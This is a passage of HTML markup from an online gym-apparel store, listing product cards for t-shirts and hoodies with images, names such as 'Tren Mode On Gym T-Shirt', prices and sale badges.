              id="Badge-template--25099754144077__featured_collection_34mmRU-7089676615853"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-14"
              class="grid__item animate-item animate-item--child"
              style="--index:14;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.18856493752367%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.18856493752367%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/files/TrenboloneFinalDesignBlack.jpg?v=1714650204&width=165 165w,//allnattybro.com/cdn/shop/files/TrenboloneFinalDesignBlack.jpg?v=1714650204&width=360 360w,//allnattybro.com/cdn/shop/files/TrenboloneFinalDesignBlack.jpg?v=1714650204&width=533 533w,//allnattybro.com/cdn/shop/files/TrenboloneFinalDesignBlack.jpg?v=1714650204&width=720 720w,//allnattybro.com/cdn/shop/files/TrenboloneFinalDesignBlack.jpg?v=1714650204&width=940 940w,//allnattybro.com/cdn/shop/files/TrenboloneFinalDesignBlack.jpg?v=1714650204&width=1066 1066w,//allnattybro.com/cdn/shop/files/TrenboloneFinalDesignBlack.jpg?v=1714650204 2641w
                "
                src="//allnattybro.com/cdn/shop/files/TrenboloneFinalDesignBlack.jpg?v=1714650204&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gym T-shirt Trenbolone bar"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2641"
                height="3227"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gym-t-shirt-trenbolone-bar"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8981064909133"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8981064909133 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8981064909133"
              >
                Gym T-shirt Trenbolone bar
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8981064909133"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-8981064909133"
            
          >
            <a
              href="/products/gym-t-shirt-trenbolone-bar"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-8981064909133"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-8981064909133 Badge-template--25099754144077__featured_collection_34mmRU-8981064909133"
            >
              Gym T-shirt Trenbolone bar
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8981064909133" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25099754144077__featured_collection_34mmRU-8981064909133"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-15"
              class="grid__item animate-item animate-item--child"
              style="--index:15;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.28535353535355%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.28535353535355%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/products/Design1Black.jpg?v=1673181537&width=165 165w,//allnattybro.com/cdn/shop/products/Design1Black.jpg?v=1673181537&width=360 360w,//allnattybro.com/cdn/shop/products/Design1Black.jpg?v=1673181537&width=533 533w,//allnattybro.com/cdn/shop/products/Design1Black.jpg?v=1673181537&width=720 720w,//allnattybro.com/cdn/shop/products/Design1Black.jpg?v=1673181537&width=940 940w,//allnattybro.com/cdn/shop/products/Design1Black.jpg?v=1673181537&width=1066 1066w,//allnattybro.com/cdn/shop/products/Design1Black.jpg?v=1673181537 1584w
                "
                src="//allnattybro.com/cdn/shop/products/Design1Black.jpg?v=1673181537&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="AllNattybro T-shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1584"
                height="1937"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/unisex-heavy-cotton-tee"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-6939283161261"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-6939283161261 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-6939283161261"
              >
                AllNattybro T-shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-6939283161261"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-6939283161261"
            
          >
            <a
              href="/products/unisex-heavy-cotton-tee"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-6939283161261"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-6939283161261 Badge-template--25099754144077__featured_collection_34mmRU-6939283161261"
            >
              AllNattybro T-shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6939283161261" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25099754144077__featured_collection_34mmRU-6939283161261"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-16"
              class="grid__item animate-item animate-item--child"
              style="--index:16;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.2348484848485%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.2348484848485%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/files/PumpkachuGreyHoodie.jpg?v=1708206291&width=165 165w,//allnattybro.com/cdn/shop/files/PumpkachuGreyHoodie.jpg?v=1708206291&width=360 360w,//allnattybro.com/cdn/shop/files/PumpkachuGreyHoodie.jpg?v=1708206291&width=533 533w,//allnattybro.com/cdn/shop/files/PumpkachuGreyHoodie.jpg?v=1708206291&width=720 720w,//allnattybro.com/cdn/shop/files/PumpkachuGreyHoodie.jpg?v=1708206291&width=940 940w,//allnattybro.com/cdn/shop/files/PumpkachuGreyHoodie.jpg?v=1708206291&width=1066 1066w,//allnattybro.com/cdn/shop/files/PumpkachuGreyHoodie.jpg?v=1708206291 2640w
                "
                src="//allnattybro.com/cdn/shop/files/PumpkachuGreyHoodie.jpg?v=1708206291&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gym Hoodie PumpKachu"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2640"
                height="3227"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gym-hoodie-pumpkachu"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8850954584397"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8850954584397 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8850954584397"
              >
                Gym Hoodie PumpKachu
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-8850954584397"
            
          >
            <a
              href="/products/gym-hoodie-pumpkachu"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-8850954584397"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-8850954584397 Badge-template--25099754144077__featured_collection_34mmRU-8850954584397"
            >
              Gym Hoodie PumpKachu
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8850954584397" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $55.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $55.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-17"
              class="grid__item animate-item animate-item--child"
              style="--index:17;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.2222222222222%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.2222222222222%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/products/3.jpg?v=1673628620&width=165 165w,//allnattybro.com/cdn/shop/products/3.jpg?v=1673628620&width=360 360w,//allnattybro.com/cdn/shop/products/3.jpg?v=1673628620&width=533 533w,//allnattybro.com/cdn/shop/products/3.jpg?v=1673628620&width=720 720w,//allnattybro.com/cdn/shop/products/3.jpg?v=1673628620&width=940 940w,//allnattybro.com/cdn/shop/products/3.jpg?v=1673628620&width=1066 1066w,//allnattybro.com/cdn/shop/products/3.jpg?v=1673628620 1584w
                "
                src="//allnattybro.com/cdn/shop/products/3.jpg?v=1673628620&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tren Mode On Gym T-Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1584"
                height="1936"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tren-mode-on-gym-t-shirt"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7272377090221"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7272377090221 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-7272377090221"
              >
                Tren Mode On Gym T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-7272377090221"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-7272377090221"
            
          >
            <a
              href="/products/tren-mode-on-gym-t-shirt"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-7272377090221"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-7272377090221 Badge-template--25099754144077__featured_collection_34mmRU-7272377090221"
            >
              Tren Mode On Gym T-Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7272377090221" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25099754144077__featured_collection_34mmRU-7272377090221"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-18"
              class="grid__item animate-item animate-item--child"
              style="--index:18;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.18856493752367%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.18856493752367%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/files/LegendsBlack.jpg?v=1703325675&width=165 165w,//allnattybro.com/cdn/shop/files/LegendsBlack.jpg?v=1703325675&width=360 360w,//allnattybro.com/cdn/shop/files/LegendsBlack.jpg?v=1703325675&width=533 533w,//allnattybro.com/cdn/shop/files/LegendsBlack.jpg?v=1703325675&width=720 720w,//allnattybro.com/cdn/shop/files/LegendsBlack.jpg?v=1703325675&width=940 940w,//allnattybro.com/cdn/shop/files/LegendsBlack.jpg?v=1703325675&width=1066 1066w,//allnattybro.com/cdn/shop/files/LegendsBlack.jpg?v=1703325675 2641w
                "
                src="//allnattybro.com/cdn/shop/files/LegendsBlack.jpg?v=1703325675&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gym T-shirt Legends"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2641"
                height="3227"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gym-t-shirt-legends"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8776792408397"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8776792408397 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8776792408397"
              >
                Gym T-shirt Legends
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8776792408397"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-8776792408397"
            
          >
            <a
              href="/products/gym-t-shirt-legends"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-8776792408397"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-8776792408397 Badge-template--25099754144077__featured_collection_34mmRU-8776792408397"
            >
              Gym T-shirt Legends
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8776792408397" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25099754144077__featured_collection_34mmRU-8776792408397"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-19"
              class="grid__item animate-item animate-item--child"
              style="--index:19;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.2222222222222%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.2222222222222%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/products/Design22Black.jpg?v=1673168558&width=165 165w,//allnattybro.com/cdn/shop/products/Design22Black.jpg?v=1673168558&width=360 360w,//allnattybro.com/cdn/shop/products/Design22Black.jpg?v=1673168558&width=533 533w,//allnattybro.com/cdn/shop/products/Design22Black.jpg?v=1673168558&width=720 720w,//allnattybro.com/cdn/shop/products/Design22Black.jpg?v=1673168558&width=940 940w,//allnattybro.com/cdn/shop/products/Design22Black.jpg?v=1673168558&width=1066 1066w,//allnattybro.com/cdn/shop/products/Design22Black.jpg?v=1673168558 1584w
                "
                src="//allnattybro.com/cdn/shop/products/Design22Black.jpg?v=1673168558&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gym T-Shirt No Pecs No S*x (Front and back)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1584"
                height="1936"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/no-pecs-no-s-x-gym-t-shirt"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7230962139309"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7230962139309 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-7230962139309"
              >
                Gym T-Shirt No Pecs No S*x (Front and back)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-7230962139309"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 13%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-7230962139309"
            
          >
            <a
              href="/products/no-pecs-no-s-x-gym-t-shirt"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-7230962139309"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-7230962139309 Badge-template--25099754144077__featured_collection_34mmRU-7230962139309"
            >
              Gym T-Shirt No Pecs No S*x (Front and back)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7230962139309" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25099754144077__featured_collection_34mmRU-7230962139309"
              class="badge badge--bottom-left color-accent-2"
            >
              13%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-20"
              class="grid__item animate-item animate-item--child"
              style="--index:20;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 107.22057368941643%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 107.22057368941643%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/files/PumpkachuBlack.jpg?v=1694187312&width=165 165w,//allnattybro.com/cdn/shop/files/PumpkachuBlack.jpg?v=1694187312&width=360 360w,//allnattybro.com/cdn/shop/files/PumpkachuBlack.jpg?v=1694187312&width=533 533w,//allnattybro.com/cdn/shop/files/PumpkachuBlack.jpg?v=1694187312&width=720 720w,//allnattybro.com/cdn/shop/files/PumpkachuBlack.jpg?v=1694187312&width=940 940w,//allnattybro.com/cdn/shop/files/PumpkachuBlack.jpg?v=1694187312&width=1066 1066w,//allnattybro.com/cdn/shop/files/PumpkachuBlack.jpg?v=1694187312 3033w
                "
                src="//allnattybro.com/cdn/shop/files/PumpkachuBlack.jpg?v=1694187312&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="PumpKachu Oversized T-Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3033"
                height="3252"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pumpkachu-oversized-t-shirt"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8650431988045"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8650431988045 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8650431988045"
              >
                PumpKachu Oversized T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-8650431988045"
            
          >
            <a
              href="/products/pumpkachu-oversized-t-shirt"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-8650431988045"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-8650431988045 Badge-template--25099754144077__featured_collection_34mmRU-8650431988045"
            >
              PumpKachu Oversized T-Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8650431988045" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-21"
              class="grid__item animate-item animate-item--child"
              style="--index:21;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.2222222222222%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.2222222222222%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
